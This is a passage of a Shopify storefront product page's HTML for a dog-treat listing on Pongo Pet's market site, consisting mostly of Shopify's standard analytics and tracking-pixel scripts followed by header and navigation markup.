<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52785316040,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52785316040,storefrontBaseUrl: "https://www.pongomarket.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"161153270","configuration":"{\"pixel_id\":\"1812391848955228\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"83755254","configuration":"{\"tagID\":\"2614361613999\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81690870","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pongo Pet","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pongo-pet.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.pongomarket.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":11.99,"currencyCode":"USD"},"product":{"title":"Loving Pets Natural Value Beef Sticks Dog Treats","vendor":"Loving Pets","id":"6174000218312","untranslatedTitle":"Loving Pets Natural Value Beef Sticks Dog Treats","url":"\/products\/loving-pets-natural-value-beef-sticks-dog-treats","type":""},"id":"37863730938056","image":{"src":"\/\/www.pongomarket.com\/cdn\/shop\/products\/35769-1.png?v=1610767765"},"sku":"36260","title":"14-oz","untranslatedTitle":"14-oz"}],"purchasingCompany":null},},"https://www.pongomarket.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52785316040","storefrontBaseUrl":"https:\/\/www.pongomarket.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":11.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Loving Pets Natural Value Beef Sticks Dog Treats\",\"vendor\":\"Loving Pets\",\"id\":\"6174000218312\",\"untranslatedTitle\":\"Loving Pets Natural Value Beef Sticks Dog Treats\",\"url\":\"\/products\/loving-pets-natural-value-beef-sticks-dog-treats\",\"type\":\"\"},\"id\":\"37863730938056\",\"image\":{\"src\":\"\/\/www.pongomarket.com\/cdn\/shop\/products\/35769-1.png?v=1610767765\"},\"sku\":\"36260\",\"title\":\"14-oz\",\"untranslatedTitle\":\"14-oz\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6174000218312,"gid":"gid:\/\/shopify\/Product\/6174000218312","vendor":"Loving Pets","type":"","handle":"loving-pets-natural-value-beef-sticks-dog-treats","variants":[{"id":37863730938056,"price":1199,"name":"Loving Pets Natural Value Beef Sticks Dog Treats - 14-oz","public_title":"14-oz","sku":"36260"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6174000218312,"requestId":"5460ae90-ba6b-489c-a015-9c8fd27cbf28-1768676706"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52785316040,
      theme_id: 132579098870,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.pongomarket.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.pongomarket.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.pongomarket.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52785316040,"isMerchantRequest":null,"themeId":132579098870,"themeCityHash":"5644924258074523955","contentLanguage":"en","currency":"USD","eventMetadataId":"04c356d9-b74c-4749-9f7d-102fc47db715"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6174000218312,"requestId":"5460ae90-ba6b-489c-a015-9c8fd27cbf28-1768676706","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":37863730938056,"productId":6174000218312,"productGid":"gid:\/\/shopify\/Product\/6174000218312","name":"Loving Pets Natural Value Beef Sticks Dog Treats - 14-oz","price":"11.99","sku":"36260","brand":"Loving Pets","variant":"14-oz","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":37863730938056,"productId":6174000218312,"productGid":"gid:\/\/shopify\/Product\/6174000218312","name":"Loving Pets Natural Value Beef Sticks Dog Treats - 14-oz","price":"11.99","sku":"36260","brand":"Loving Pets","variant":"14-oz","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.pongomarket.com\/products\/loving-pets-natural-value-beef-sticks-dog-treats"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.pongomarket.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.pongomarket.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52785316040"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="132579098870"
  data-theme-name="Yanka"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.pongomarket.com/api/collect"
></script>
</head>
<body  id="same_product_height"><div id="shopify-section-header-template" class="shopify-section"><nav class="panel-menu mobile-main-menu">
  <ul><li><a href="/">Home
</a></li><li><a href="/pages/bundles-view">Bundles
</a></li><li><a href="/pages/market">Market
</a></li><li><a href="http://www.pongohealth.com/">Health
</a></li></ul>
  <div class="mm-navbtn-names">
    <div class="mm-closebtn">
      <span class="pt-icon">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<polygon fill="currentColor" points="15.6,1.6 14.4,0.4 8,6.9 1.6,0.4 0.4,1.6 6.9,8 0.4,14.4 1.6,15.6 8,9.1 14.4,15.6 15.6,14.4 9.1,8 "/>
</svg>
      </span>
      Close
    </div>
    <div class="mm-backbtn">
      <span class="pt-icon">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<polygon fill="currentColor" points="16.4,21.6 6.9,12 16.4,2.4 17.6,3.6 9.1,12 17.6,20.4 	"/>
</g>
</svg>
      </span>
      Back
    </div>
  </div>
</nav><header id="pt-header" data-sectionname="header_section"><!-- pt-mobile-header -->
<div class="pt-mobile-header">
  <div class="container-fluid">
    <div class="pt-header-row">
      
      <div class="pt-mobile-parent-menu">
        <div class="pt-menu-toggle mainmenumob-js">
          <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<g>
	<rect y="5.2" fill="currentColor" width="24" height="1.6"/>
	<rect y="11.2" fill="currentColor" width="16" height="1.6"/>
	<rect y="17.2" fill="currentColor" width="24" height="1.6"/>
</g>
</svg>
        </div>
      </div>

      <div class="pt-logo-container">
        <div class="pt-logo pt-logo-alignment">
          <a href="/">
              <img src="//www.pongomarket.com/cdn/shop/files/Pongo_Source_file_v1_98x.png?v=1638332454"
                   srcset="//www.pongomarket.com/cdn/shop/files/Pongo_Source_file_v1_98x.png?v=1638332454 1x, //www.pongomarket.com/cdn/shop/files/Pongo_Source_file_v1_196x.png?v=1638332454 2x"
                   alt=""
                   >
              
</a>
        </div>
      </div><!-- search -->
      <div class="pt-mobile-parent-search pt-parent-box"></div>
      <!-- /search --><!-- cart -->
      <div class="pt-mobile-parent-cart pt-parent-box"></div>
      <!-- /cart --></div>
  </div>
</div><!-- pt-desktop-header -->
  <div class="pt-desktop-header">    

    <div class="container-fluid">
      <div class="headinfo-box form-inline"><div class="pt-logo pt-logo-alignment" itemscope itemtype="http://schema.org/Organization"><a href="/" class="pt-logo" itemprop="url">
  	<img src="//www.pongomarket.com/cdn/shop/files/Pongo_Source_file_v1_150x.png?v=1638332454"
         srcset="//www.pongomarket.com/cdn/shop/files/Pongo_Source_file_v1_150x.png?v=1638332454 1x, //www.pongomarket.com/cdn/shop/files/Pongo_Source_file_v1_300x.png?v=1638332454 2x"
         alt=""
         class="pt-retina" itemprop="logo">
    
</a></div><div class="navinfo cont-center">
            <div class="pt-search-02 size-xl">
  <form action="/search" method="get" role="search">
    <input type="hidden" name="type" value="product" />
    <div class="search-form">
      <input class="pt-search-input"
             type="search"
             name="q"
             placeholder="Search products..."
             aria-label="Search products...">
      <button class="pt-btn-search" type="submit">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
	l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</svg>
      </button>
    </div>
  </form>
</div>
          
</div>

        <div class="options"><!-- pt-search -->
<div class="pt-desctop-parent-search pt-parent-box pt-hidden-obj">
  <div class="pt-search pt-dropdown-obj js-dropdown">
    <button class="pt-dropdown-toggle"
            data-tooltip="Search"
            data-tposition="bottom"
            >
      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
	l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</svg>
    </button>
    <div class="pt-dropdown-menu">
      <div class="container">
        <form action="/search" method="get" role="search">
          <div class="pt-col">
            <input type="hidden" name="type" value="product" />
            <input class="pt-search-input"
                   type="search"
                   name="q"
                   placeholder="Search products..."
                   aria-label="Search products...">
            <button type="submit" class="pt-btn-search">
              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<path fill="currentColor" d="M23.6,22.4l-4.3-4.3C21,16.3,22,13.7,22,11c0-6.1-4.9-11-11-11S0,4.9,0,11s4.9,11,11,11c2.7,0,5.3-1,7.2-2.7
	l4.3,4.3L23.6,22.4z M1.6,11c0-5.2,4.2-9.4,9.4-9.4c5.2,0,9.4,4.2,9.4,9.4c0,5.2-4.2,9.4-9.4,9.4C5.8,20.4,1.6,16.2,1.6,11z"/>
</svg>
            </button>
          </div>
          <div class="pt-col">
            <button class="pt-btn-close">
            	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<polygon fill="currentColor" points="15.6,1.6 14.4,0.4 8,6.9 1.6,0.4 0.4,1.6 6.9,8 0.4,14.4 1.6,15.6 8,9.1 14.4,15.6 15.6,14.4 9.1,8 "/>
</svg>
            </button>
          </div>
          <div class="pt-info-text">What are you Looking for?</div>
        </form>
      </div>
    </div>
  </div>
</div>
<!-- /pt-search --><!-- pt-account -->
<div class="pt-desctop-parent-account pt-parent-box">
  <div class="pt-account pt-dropdown-obj js-dropdown">
    <button class="pt-dropdown-toggle"
            data-tooltip="My Account"
            data-tposition="bottom"
            ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<g>
	<path fill="currentColor" d="M12,13C6.4,13,2,17.8,2,24h20C22,17.8,17.6,13,12,13z M12,14.6c4.2,0,7.6,3.3,8.3,7.8H3.7
		C4.4,17.9,7.8,14.6,12,14.6z"></path>
	<path fill="currentColor" d="M12,12c3.3,0,6-2.7,6-6s-2.7-6-6-6S6,2.7,6,6S8.7,12,12,12z M12,1.6c2.4,0,4.4,2,4.4,4.4s-2,4.4-4.4,4.4
		c-2.4,0-4.4-2-4.4-4.4S9.6,1.6,12,1.6z"></path>
</g>
</svg></button>
    <div class="pt-dropdown-menu">
      <div class="pt-mobile-add">
        <button class="pt-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<polygon fill="currentColor" points="15.6,1.6 14.4,0.4 8,6.9 1.6,0.4 0.4,1.6 6.9,8 0.4,14.4 1.6,15.6 8,9.1 14.4,15.6 15.6,14.4 9.1,8 "/>
</svg>Close</button>
      </div>
      <div class="pt-dropdown-inner">
        <ul><li>
            <a href="/account/login">
              <i class="pt-icon"><svg fill="none" viewBox="0 0 18 23" id="icon-lock" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%"><circle cx="9" cy="14" r="2.2" stroke="currentColor" stroke-width="1.6"></circle><path d="M9 16v3M.8 7.8h16.4v14.4H.8z" stroke="currentColor" stroke-width="1.6"></path><path d="M4.8 7c0-3.015 2.01-5.2 4.2-5.2V.2C5.666.2 3.2 3.387 3.2 7h1.6zM9 1.8c2.19 0 4.2 2.185 4.2 5.2h1.6C14.8 3.387 12.334.2 9 .2v1.6z" fill="currentColor"></path></svg></i>
              <span class="pt-text">Sign In</span>
            </a>
          </li><li>
            <a href="/account/register">
              <i class="pt-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<g>
	<path fill="currentColor" d="M12,13C6.4,13,2,17.8,2,24h20C22,17.8,17.6,13,12,13z M12,14.6c4.2,0,7.6,3.3,8.3,7.8H3.7
		C4.4,17.9,7.8,14.6,12,14.6z"></path>
	<path fill="currentColor" d="M12,12c3.3,0,6-2.7,6-6s-2.7-6-6-6S6,2.7,6,6S8.7,12,12,12z M12,1.6c2.4,0,4.4,2,4.4,4.4s-2,4.4-4.4,4.4
		c-2.4,0-4.4-2-4.4-4.4S9.6,1.6,12,1.6z"></path>
</g>
</svg></i>
              <span class="pt-text">Register</span>
            </a>
          </li><li>
            <a href="/checkout">
              <i class="pt-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
  <path fill="currentColor" d="M8.4,21L0,11.4L2.4,9l6,3.6L21.6,3L24,5.4L8.4,21z M2.2,11.5l6.3,7.2L21.7,5.4l-0.3-0.3l-13,9.4L2.6,11
                               L2.2,11.5z"/>
</svg></i>
              <span class="pt-text">Checkout</span>
            </a>
          </li></ul>
      </div>
    </div>
  </div>
</div>
<!-- /pt-account -->

<div class="pt-desctop-parent-wishlist pt-parent-box">
  <div class="pt-wishlist pt-dropdown-obj">
    <a href="/pages/wishlist" class="pt-dropdown-toggle" data-tooltip="Wishlist" data-tposition="bottom">
      <span class="pt-icon">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 24 24" style="enable-background:new 0 0 24 24;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path fill="currentColor" d="M6.9,2.6c1.4,0,2.7,0.6,3.8,1.6l0.2,0.2L12,5.6l1.1-1.1l0.2-0.2c1-1,2.3-1.6,3.8-1.6s2.8,0.6,3.8,1.6
